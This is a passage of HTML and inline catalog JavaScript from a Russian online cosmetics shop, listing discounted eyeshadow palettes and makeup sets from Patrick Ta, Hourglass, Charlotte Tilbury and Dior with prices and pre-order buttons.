            var obbx_3966226736_40687 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40687','NAME':'Chanel Baume Essentiel Stick Éclat Multi-Usage Transparent 8g','PICT':{'ID':'69565','SRC':'/upload/iblock/36e/jzkmyl3t48pdc71hwymbxx4fwr9piiqg/7217510184.jpg','WIDTH':'717','HEIGHT':'1000'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'-1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=40687','BASIS_PRICE':{'PRICE_ID':'1','ID':'83481','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'9680','VALUE_NOVAT':'9680','DISCOUNT_VALUE_VAT':'7260','DISCOUNT_VALUE_NOVAT':'7260','ROUND_VALUE_VAT':'7260','ROUND_VALUE_NOVAT':'7260','VALUE':'9680','UNROUND_DISCOUNT_VALUE':'7260','DISCOUNT_VALUE':'7260','DISCOUNT_DIFF':'2420','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'9 680 ','PRINT_VALUE_VAT':'9 680 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 260 ','PRINT_DISCOUNT_VALUE_VAT':'7 260 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'9 680 ','PRINT_DISCOUNT_VALUE':'7 260 ','PRINT_DISCOUNT_DIFF':'2 420 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40687','PICT_ID':'bx_3966226736_40687_secondpict','QUANTITY_ID':'bx_3966226736_40687_quantity','QUANTITY_UP_ID':'bx_3966226736_40687_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40687_quant_down','PRICE_ID':'bx_3966226736_40687_price','BUY_ID':'bx_3966226736_40687_buy_link','BASKET_PROP_DIV':'bx_3966226736_40687_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40687_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40687_not_avail','COMPARE_LINK_ID':'bx_3966226736_40687_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-essential-artistry-edit-eyeshadow-palette-deep-6x1-8g/"
         class="product-card__link gmt-product-click"
         data-product-id="40628"
      >
        <span class="hide"
              itemprop="name"
        >
            Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Deep 6x1.8g        </span>
        <span class="hide"
              itemprop="description"
        >
            Матовая палетка теней для век без талька с 6 универсальными нейтральными оттенками Deep        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/6c5/387ehcum1yxr5nodwql7gtvljnjwkuzs/230_220_1/PTB_2025_MD_Essential_Artisty_Edit_Deep_Angled_wht_Photoroom.png"
                   itemprop="image"
                   title="Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Deep 6x1.8g - фото 69337"
                   alt="Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Deep 6x1.8g - интернет-магазин профессиональной косметики Spadream, изображение 69337"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Patrick Ta</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-essential-artistry-edit-eyeshadow-palette-deep-6x1-8g/"
               class="product-card__name"
               title="Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Deep 6x1.8g"
               itemprop="url"
            >
              <span itemprop="name">Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Deep 6x1.8g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Матовая палетка теней для век без талька с 6 универсальными нейтральными оттенками Deep</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                9 600            </span>
            <span
                    id="bx_3966226736_40628_price"
                    itemprop="price"
                    content="7200">
                7 200            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="40628"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40628"
       style="display:none"
  >
    <div id="bx_3966226736_40628_basket_actions"></div>

              <a id="bx_3966226736_40628_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/a9c/2e4eljh5plaoqbpkeastmb41vfk45inn/2906097_av_1.jpg');"
           title="Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Deep 6x1.8g"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40628 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40628','NAME':'Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Deep 6x1.8g','PICT':{'ID':'69338','SRC':'/upload/iblock/a9c/2e4eljh5plaoqbpkeastmb41vfk45inn/2906097_av_1.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=40628','BASIS_PRICE':{'PRICE_ID':'1','ID':'82802','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'9600','VALUE_NOVAT':'9600','DISCOUNT_VALUE_VAT':'7200','DISCOUNT_VALUE_NOVAT':'7200','ROUND_VALUE_VAT':'7200','ROUND_VALUE_NOVAT':'7200','VALUE':'9600','UNROUND_DISCOUNT_VALUE':'7200','DISCOUNT_VALUE':'7200','DISCOUNT_DIFF':'2400','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'9 600 ','PRINT_VALUE_VAT':'9 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 200 ','PRINT_DISCOUNT_VALUE_VAT':'7 200 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'9 600 ','PRINT_DISCOUNT_VALUE':'7 200 ','PRINT_DISCOUNT_DIFF':'2 400 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40628','PICT_ID':'bx_3966226736_40628_secondpict','QUANTITY_ID':'bx_3966226736_40628_quantity','QUANTITY_UP_ID':'bx_3966226736_40628_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40628_quant_down','PRICE_ID':'bx_3966226736_40628_price','BUY_ID':'bx_3966226736_40628_buy_link','BASKET_PROP_DIV':'bx_3966226736_40628_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40628_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40628_not_avail','COMPARE_LINK_ID':'bx_3966226736_40628_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/hourglass-curator-eyeshadow-palette-minimalist-4g/"
         class="product-card__link gmt-product-click"
         data-product-id="40290"
      >
        <span class="hide"
              itemprop="name"
        >
            Hourglass Curator Eyeshadow Palette Minimalist 4g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней в оттенке Minimalist        </span>
        <span class="hide"
              itemprop="sku"
        >
            Minimalist        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/3a2/azvruj4dgcntoqe4ioo5s46alnh5agus/230_220_1/les_beiges_healthy_glow_natural_eyeshadow_palette_warm_0_16oz_packshot_default_184189_8826684440606-_13_.jpg"
                   itemprop="image"
                   title="Hourglass Curator Eyeshadow Palette Minimalist 4g - фото 67954"
                   alt="Hourglass Curator Eyeshadow Palette Minimalist 4g - интернет-магазин профессиональной косметики Spadream, изображение 67954"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Hourglass</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/hourglass-curator-eyeshadow-palette-minimalist-4g/"
               class="product-card__name"
               title="Hourglass Curator Eyeshadow Palette Minimalist 4g"
               itemprop="url"
            >
              <span itemprop="name">Hourglass Curator Eyeshadow Palette Minimalist 4g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней в оттенке Minimalist</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                9 900            </span>
            <span
                    id="bx_3966226736_40290_price"
                    itemprop="price"
                    content="7425">
                7 425            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="40290"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40290"
       style="display:none"
  >
    <div id="bx_3966226736_40290_basket_actions"></div>

              <a id="bx_3966226736_40290_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/771/avzzjceguf16yvxp0r7909fd0hy1598l/2000x2000_72dpi_0000_2025_FALL_CURATOR_EYESHADOW_QUADS_RETAIL_ASSET_PACK_POD_INFOGRAPHIC_7094f5ed_740d_46e3_8158_2f2796c38faa.jpg');"
           title="Hourglass Curator Eyeshadow Palette Minimalist 4g"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40290 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40290','NAME':'Hourglass Curator Eyeshadow Palette Minimalist 4g','PICT':{'ID':'67955','SRC':'/upload/iblock/771/avzzjceguf16yvxp0r7909fd0hy1598l/2000x2000_72dpi_0000_2025_FALL_CURATOR_EYESHADOW_QUADS_RETAIL_ASSET_PACK_POD_INFOGRAPHIC_7094f5ed_740d_46e3_8158_2f2796c38faa.jpg','WIDTH':'800','HEIGHT':'800'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=40290','BASIS_PRICE':{'PRICE_ID':'1','ID':'80564','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'9900','VALUE_NOVAT':'9900','DISCOUNT_VALUE_VAT':'7425','DISCOUNT_VALUE_NOVAT':'7425','ROUND_VALUE_VAT':'7425','ROUND_VALUE_NOVAT':'7425','VALUE':'9900','UNROUND_DISCOUNT_VALUE':'7425','DISCOUNT_VALUE':'7425','DISCOUNT_DIFF':'2475','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'9 900 ','PRINT_VALUE_VAT':'9 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 425 ','PRINT_DISCOUNT_VALUE_VAT':'7 425 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'9 900 ','PRINT_DISCOUNT_VALUE':'7 425 ','PRINT_DISCOUNT_DIFF':'2 475 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40290','PICT_ID':'bx_3966226736_40290_secondpict','QUANTITY_ID':'bx_3966226736_40290_quantity','QUANTITY_UP_ID':'bx_3966226736_40290_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40290_quant_down','PRICE_ID':'bx_3966226736_40290_price','BUY_ID':'bx_3966226736_40290_buy_link','BASKET_PROP_DIV':'bx_3966226736_40290_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40290_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40290_not_avail','COMPARE_LINK_ID':'bx_3966226736_40290_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-pillow-talk-dreams-come-true/"
         class="product-card__link gmt-product-click"
         data-product-id="40695"
      >
        <span class="hide"
              itemprop="name"
        >
            Charlotte Tilbury Pillow Talk Dreams Come True        </span>
        <span class="hide"
              itemprop="description"
        >
            Лимитированный набор для макияжа        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/edb/elofpror9b7hbbnbmx8fjf9mf7xdtq3r/230_220_1/PILLOW_TALK_DREAMS_COME_TRUE_BUNDLE_Photoroom-1-_1_.png"
                   itemprop="image"
                   title="Charlotte Tilbury Pillow Talk Dreams Come True - фото 69612"
                   alt="Charlotte Tilbury Pillow Talk Dreams Come True - интернет-магазин профессиональной косметики Spadream, изображение 69612"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Charlotte Tilbury</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-pillow-talk-dreams-come-true/"
               class="product-card__name"
               title="Charlotte Tilbury Pillow Talk Dreams Come True"
               itemprop="url"
            >
              <span itemprop="name">Charlotte Tilbury Pillow Talk Dreams Come True</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Лимитированный набор для макияжа</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                74 600            </span>
            <span
                    id="bx_3966226736_40695_price"
                    itemprop="price"
                    content="55950">
                55 950            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="40695"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40695"
       style="display:none"
  >
    <div id="bx_3966226736_40695_basket_actions"></div>

              <a id="bx_3966226736_40695_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/3fb/e9znudzs4gf6q4w7w17lyl46yntleoa5/251000_Holiday_25_hm_RM_202505_Sonya_PT_Wand_1000_x_1000.jpg');"
           title="Charlotte Tilbury Pillow Talk Dreams Come True"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40695 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40695','NAME':'Charlotte Tilbury Pillow Talk Dreams Come True','PICT':{'ID':'69613','SRC':'/upload/iblock/3fb/e9znudzs4gf6q4w7w17lyl46yntleoa5/251000_Holiday_25_hm_RM_202505_Sonya_PT_Wand_1000_x_1000.jpg','WIDTH':'660','HEIGHT':'660'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=40695','BASIS_PRICE':{'PRICE_ID':'1','ID':'83498','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'74600','VALUE_NOVAT':'74600','DISCOUNT_VALUE_VAT':'55950','DISCOUNT_VALUE_NOVAT':'55950','ROUND_VALUE_VAT':'55950','ROUND_VALUE_NOVAT':'55950','VALUE':'74600','UNROUND_DISCOUNT_VALUE':'55950','DISCOUNT_VALUE':'55950','DISCOUNT_DIFF':'18650','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'74 600 ','PRINT_VALUE_VAT':'74 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'55 950 ','PRINT_DISCOUNT_VALUE_VAT':'55 950 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'74 600 ','PRINT_DISCOUNT_VALUE':'55 950 ','PRINT_DISCOUNT_DIFF':'18 650 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40695','PICT_ID':'bx_3966226736_40695_secondpict','QUANTITY_ID':'bx_3966226736_40695_quantity','QUANTITY_UP_ID':'bx_3966226736_40695_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40695_quant_down','PRICE_ID':'bx_3966226736_40695_price','BUY_ID':'bx_3966226736_40695_buy_link','BASKET_PROP_DIV':'bx_3966226736_40695_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40695_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40695_not_avail','COMPARE_LINK_ID':'bx_3966226736_40695_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-557-brown-cashmere-7g/"
         class="product-card__link gmt-product-click"
         data-product-id="39904"
      >
        <span class="hide"
              itemprop="name"
        >
            Dior Diorshow 5 Couleurs Couture Limited Edition 557 Brown Cashmere 7g        </span>
        <span class="hide"
              itemprop="description"
        >
            Лимитированная палетка теней, оттенок 557 Brown Cashmere        </span>
        <span class="hide"
              itemprop="sku"
        >
            557 Brown Cashmere         </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/490/k9seubsrbvxsn53x6macvpti1o5l1pbz/230_220_1/Y0000003_E000000228_E01_ZHC_Photoroom-1-_1_.png"
                   itemprop="image"
                   title="Dior Diorshow 5 Couleurs Couture Limited Edition 557 Brown Cashmere 7g - фото 66227"
                   alt="Dior Diorshow 5 Couleurs Couture Limited Edition 557 Brown Cashmere 7g - интернет-магазин профессиональной косметики Spadream, изображение 66227"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Dior</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-557-brown-cashmere-7g/"
               class="product-card__name"
               title="Dior Diorshow 5 Couleurs Couture Limited Edition 557 Brown Cashmere 7g"
               itemprop="url"
            >
              <span itemprop="name">Dior Diorshow 5 Couleurs Couture Limited Edition 557 Brown Cashmere 7g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Лимитированная палетка теней, оттенок 557 Brown Cashmere</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                12 900            </span>
            <span
                    id="bx_3966226736_39904_price"
                    itemprop="price"
                    content="9675">
                9 675            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="39904"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39904"
       style="display:none"
  >
    <div id="bx_3966226736_39904_basket_actions"></div>

              <a id="bx_3966226736_39904_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/08c/o40hd4ozzs1fwrvpakr7xdqg0bl49zl8/Y0000003_E000000228_E03_GHC.jpg');"
           title="Dior Diorshow 5 Couleurs Couture Limited Edition 557 Brown Cashmere 7g"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39904 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39904','NAME':'Dior Diorshow 5 Couleurs Couture Limited Edition 557 Brown Cashmere 7g','PICT':{'ID':'66228','SRC':'/upload/iblock/08c/o40hd4ozzs1fwrvpakr7xdqg0bl49zl8/Y0000003_E000000228_E03_GHC.jpg','WIDTH':'640','HEIGHT':'692'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=39904','BASIS_PRICE':{'PRICE_ID':'1','ID':'79355','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'12900','VALUE_NOVAT':'12900','DISCOUNT_VALUE_VAT':'9675','DISCOUNT_VALUE_NOVAT':'9675','ROUND_VALUE_VAT':'9675','ROUND_VALUE_NOVAT':'9675','VALUE':'12900','UNROUND_DISCOUNT_VALUE':'9675','DISCOUNT_VALUE':'9675','DISCOUNT_DIFF':'3225','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'12 900 ','PRINT_VALUE_VAT':'12 900 